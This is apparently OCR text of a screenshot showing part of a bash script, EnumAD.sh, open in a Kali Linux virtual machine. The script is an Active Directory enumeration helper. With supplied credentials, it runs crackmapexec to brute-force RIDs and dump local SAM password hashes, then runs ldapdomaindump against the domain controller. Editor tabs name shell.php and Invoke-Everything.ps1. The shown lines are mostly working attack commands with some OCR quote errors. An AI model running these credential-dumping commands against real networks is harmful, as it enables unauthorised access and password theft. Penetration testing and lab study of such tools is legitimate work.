 Kali-Linux-2020.4 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Applications Places Sublime Text Oct 24 10:15
~/Tools/EnumAD.sh • - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
shell.php CLASS.txt s.php EnumAD.sh Invoke-Everything.ps1
143 crackmapexec $DOMAINIP -u '$USER' -p '$PASS' --rid-brute >> $DOMAINIP.txt
144 echo -e '\E[31;35m' "Trying to dump local SAM hashes" ; tput sgr0
145 crackmapexec $DOMAINIP -u '$USER' -p '$PASS' --local-auth --sam >> $DOMAINIP.txt
146 elif [ $answer = n ] ; then
147 echo -e '\E[31;35m' "Continuing Script"; tput sgr0
148 else
149 echo ""
150 fi
151 else
152 echo ""
153 fi
154 sleep 1
155
156 if [ $USER ] && [ $PASS ]
157 then
158 read -p "Since you provided username and password would like to try ldapdomaindump? (y/n)" answer
159 if [ $answer = y ] ; then
160 echo "Making $DOMAINIP.ldap directory"
161 mkdir $DOMAINIP.ldap
162 cd $DOMAINIP.ldap
163 ldapdomaindump -u $DOMAIN\$USER' -p $PASS $DOMAINIP
164 cd ..
165 echo "May want to check out $DOMAINIP.ldap directory to see if there is anything useful in there"
166 else
167 echo echo -e '\E[31;35m' "Need a y or n"
168 fi
169 else
170 echo "Continuing Script"
171 fi
172
173 if grep 88/tcp $DOMAINIP.txt
.* Aa “” ldapdom Find
9 matches